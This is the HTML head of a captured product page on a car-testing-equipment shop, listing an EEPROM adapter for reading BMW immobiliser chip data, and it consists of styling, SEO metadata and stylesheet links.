

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.carbaseiq.com/product/eeprom-reader/
body_size: 38205
content:
<!DOCTYPE html>
<html dir="ltr" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.carbaseiq.com/xmlrpc.php" />
	<title>EEPROM Reader - CarBase</title>
	<style type='text/css'>
		/* Car Template */
		.cardealer-item {
			border: 1px solid #707070;
		}

		.CarDealer_gallery_2016 {
			border: 1px solid #606060;
		}

		.sideTitle,
		.CarDealer_caption_img,
		.CarDealer_caption_text,
		.CarDealer_gallery_2016 {
			border-radius: 6px 6px 0px 0px;
		}

		.carTitle,
		.sideTitle,
		.multiTitle-widget {
			background: #5e5e5e;
			color: #ffffff;
		}

		#cardealer_content {
			/* background : #ffffff; */
		}

		.multiTitle17,
		.multiInforightText17 {
			color: #12465c;
		}

		.cardealer_description,
		#cardealer_content {
			color: #3a3a3a;
		}

		[id^="cardealer_btn_view-"] {
			width: 190px;
			;
		}

		.CarDealer_container17 {
			border-bottom: 1px solid #bfbfbf;
		}

		/* Single Car Template */
		#content2 {
			background: #f2f2f2;
		}

		.multiContent,
		#content2,
		.featuredList {
			color: #333333;
		}

		.featuredTitle {
			color: #ffffff;
			background: #919191;
			border-radius: 5px 5px 0px 0px;
		}

		.featuredCar {
			/* color : #333333; */
			border: 1px solid #a0a0a0;
			border-radius: 0px 0px 5px 5px;
		}

		.featuredList {
			color: #333333;
		}

		#cardealer_goback,
		#CarDealer_cform {
			color: #ffffff;
			background: #686868;
			border-radius: 5px;
			;
			width: 200px;
			;
		}

		#cardealer-submitBtn,
		#cardealer-submitBtn-widget {
			color: #ffffff;
			background: #727272;
			border-radius: 5px;
			;
			width: 170px;
			;
		}

		.cardealer-search-box {
			/* background-color: #ffffff; */
			border: 1px solid gray;
			border-radius: 4px;
			/* border-color: #c9c9c9; */
			border-color: gray;
		}

		#cardealer-search-box {
			margin-bottom: 22px;
			opacity: .9;
		}

		.cardealer-search-label,
		.search-label-widget {
			color: #606060;
		}

		.cardealer-select-box-meta,
		.cardealer-select-box-meta-widget {
			color: #12465c;
			background: #ededed;
			border-radius: 3px;
			;
		}

		.cardealerlabelprice,
		#meta_price,
		.cardealerlabelprice2,
		#meta_price2 {
			color: #757575;
		}

		/* slider */
		.ui-slider .ui-slider-range {
			/* margin-top: 20px; */
			background: #898989;
		}

		.ui-state-default,
		.ui-widget-content .ui-state-default {
			/* margin-top: 20px; */
			background: #898989;
			/*!important; */
		}

		#slider-button-0,
		#slider-button-1,
		#slider-button-2,
		#slider-button-3 {
			background: #8c8c8c;
			width: 1.0em;
			height: 1.0em;
			border-radius: 50%
		}

		.cardealer-price-slider,
		.cardealer-price-slider2 {
			background: #ffffff;
			border-radius: 7px;
			;
			border: 1px solid #c9c9c9;
		}

		#cardealer-search-box-widget {
			background: #dddddd;
		}
	</style>

		<!-- All in One SEO 4.8.3.2 - aioseo.com -->
	<meta name="description" content="Features: Read and Write IMMO Data Convenient and Safe Stable without losing Data IMMO 95128/95256 Meter 35080/35160 Package includes: 1pc x YANHUA for BMW FEM/BDC 95128/95256 Chip IMMO Data Reading Adapter 8Pin Adapter" />
	<meta name="robots" content="max-image-preview:large" />
	<link rel="canonical" href="https://www.carbaseiq.com/product/eeprom-reader/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.3.2" />
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="CarBase - Testing Equipment &amp; Device Trading" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="EEPROM Reader - CarBase" />
		<meta property="og:description" content="Features: Read and Write IMMO Data Convenient and Safe Stable without losing Data IMMO 95128/95256 Meter 35080/35160 Package includes: 1pc x YANHUA for BMW FEM/BDC 95128/95256 Chip IMMO Data Reading Adapter 8Pin Adapter" />
		<meta property="og:url" content="https://www.carbaseiq.com/product/eeprom-reader/" />
		<meta property="article:published_time" content="2023-04-13T21:24:50+00:00" />
		<meta property="article:modified_time" content="2023-04-13T21:34:49+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="EEPROM Reader - CarBase" />
		<meta name="twitter:description" content="Features: Read and Write IMMO Data Convenient and Safe Stable without losing Data IMMO 95128/95256 Meter 35080/35160 Package includes: 1pc x YANHUA for BMW FEM/BDC 95128/95256 Chip IMMO Data Reading Adapter 8Pin Adapter" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.carbaseiq.com\/product\/eeprom-reader\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com#listItem","position":1,"name":"Home","item":"https:\/\/www.carbaseiq.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/shop\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/shop\/#listItem","position":2,"name":"Products","item":"https:\/\/www.carbaseiq.com\/shop\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/accessories-equipment\/#listItem","name":"Accessories &amp; Equipment"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com#listItem","name":"Home"}},{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/accessories-equipment\/#listItem","position":3,"name":"Accessories &amp; Equipment","item":"https:\/\/www.carbaseiq.com\/product-category\/accessories-equipment\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/accessories-equipment\/eeprome-reader\/#listItem","name":"EEPROM Reader"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/shop\/#listItem","name":"Products"}},{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/accessories-equipment\/eeprome-reader\/#listItem","position":4,"name":"EEPROM Reader","item":"https:\/\/www.carbaseiq.com\/product-category\/accessories-equipment\/eeprome-reader\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product\/eeprom-reader\/#listItem","name":"EEPROM Reader"},"previousItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/accessories-equipment\/#listItem","name":"Accessories &amp; Equipment"}},{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product\/eeprom-reader\/#listItem","position":5,"name":"EEPROM Reader","previousItem":{"@type":"ListItem","@id":"https:\/\/www.carbaseiq.com\/product-category\/accessories-equipment\/eeprome-reader\/#listItem","name":"EEPROM Reader"}}]},{"@type":"ItemPage","@id":"https:\/\/www.carbaseiq.com\/product\/eeprom-reader\/#itempage","url":"https:\/\/www.carbaseiq.com\/product\/eeprom-reader\/","name":"EEPROM Reader - CarBase","description":"Features: Read and Write IMMO Data Convenient and Safe Stable without losing Data IMMO 95128\/95256 Meter 35080\/35160 Package includes: 1pc x YANHUA for BMW FEM\/BDC 95128\/95256 Chip IMMO Data Reading Adapter 8Pin Adapter","inLanguage":"en-US","isPartOf":{"@id":"https:\/\/www.carbaseiq.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.carbaseiq.com\/product\/eeprom-reader\/#breadcrumblist"},"image":{"@type":"ImageObject","url":"https:\/\/www.carbaseiq.com\/wp-content\/uploads\/2023\/04\/IMG_1293.jpg","@id":"https:\/\/www.carbaseiq.com\/product\/eeprom-reader\/#mainImage","width":500,"height":500},"primaryImageOfPage":{"@id":"https:\/\/www.carbaseiq.com\/product\/eeprom-reader\/#mainImage"},"datePublished":"2023-04-13T21:24:50+00:00","dateModified":"2023-04-13T21:34:49+00:00"},{"@type":"Organization","@id":"https:\/\/www.carbaseiq.com\/#organization","name":"CarBase","description":"Testing Equipment & Device Trading","url":"https:\/\/www.carbaseiq.com\/"},{"@type":"WebSite","@id":"https:\/\/www.carbaseiq.com\/#website","url":"https:\/\/www.carbaseiq.com\/","name":"CarBase","description":"Testing Equipment & Device Trading","inLanguage":"en-US","publisher":{"@id":"https:\/\/www.carbaseiq.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="CarBase &raquo; Feed" href="https://www.carbaseiq.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CarBase &raquo; Comments Feed" href="https://www.carbaseiq.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="CarBase &raquo; EEPROM Reader Comments Feed" href="https://www.carbaseiq.com/product/eeprom-reader/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.carbaseiq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carbaseiq.com%2Fproduct%2Feeprom-reader%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.carbaseiq.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.carbaseiq.com%2Fproduct%2Feeprom-reader%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pluginStyleGeneral6-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/multi/multi.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.carbaseiq.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.carbaseiq.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-widgets-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-widgets.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-responsive-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-responsive.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='social-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.28.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-icons.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-addons-woo-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/assets/css/xpro-woo-widgets.css?ver=1.4.21' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.carbaseiq.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bill-help-cardealer-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer//dashboard/css/help.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='bill-pointer-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer//dashboard/css/pointer.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='show-room-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/templates/show-room.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginStyleGeneral-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/templates/template-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginStyleSearchwidget-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/widgets/style-search-widget.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginStyleGeneral4-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/gallery/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jqueryuiSkin-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/jquery/jqueryui.css?ver=1.12.1' type='text/css' media='all' />
<link rel='stylesheet' id='bill-caricons-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/icons/icons-style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginStyleGeneral5-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/contact-form/css/multi-contact-form.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginTeam2-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/team/team-custom.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pluginTeam1-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/team/team-custom-bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/assets/fonts/font-awesome/css/font-awesome.min.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='search-slider-css-css' href='https://www.carbaseiq.com/wp-content/plugins/cardealer/includes/search/style-search-box.css?ver=4.73' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://www.carbaseiq.com/wp-admin/css/color-picker.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.carbaseiq.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.carbaseiq.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://www.carbaseiq.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-6-css' href='https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-6.css?ver=1734379160' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-elementor-widgetarea-editor-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-elementor-addons/inc/controls/assets/css/widgetarea-editor.css?ver=1.4.21' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.carbaseiq.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.25.10' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5261-css' href='https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-5261.css?ver=1744484895' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5222-css' href='https://www.carbaseiq.com/wp-content/uploads/elementor/css/post-5222.css?ver=1744484766' type='text/css' media='all' />
<link rel='stylesheet' id='klb-single-ajax-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/single-ajax/css/single-ajax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='klb-notice-ajax-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/notice-ajax/css/notice-ajax.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='klbtheme-swatches-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/swatches/css/swatches.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='klb-free-shipping-css' href='https://www.carbaseiq.com/wp-content/plugins/partdo-core/woocommerce-filter/shipping-progress-bar/css/free-shipping.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xpro-theme-builder-css' href='https://www.carbaseiq.com/wp-content/plugins/xpro-theme-builder/assets/css/xpro-theme-builder.css?ver=1.2.11' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.carbaseiq.com/wp-content/themes/partdo/assets/css/bootstrap.min.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='partdo-base-css' href='https://www.carbaseiq.com/wp-content/themes/partdo/assets/css/base.css?ver=1.0' type='text/css' media='all' />
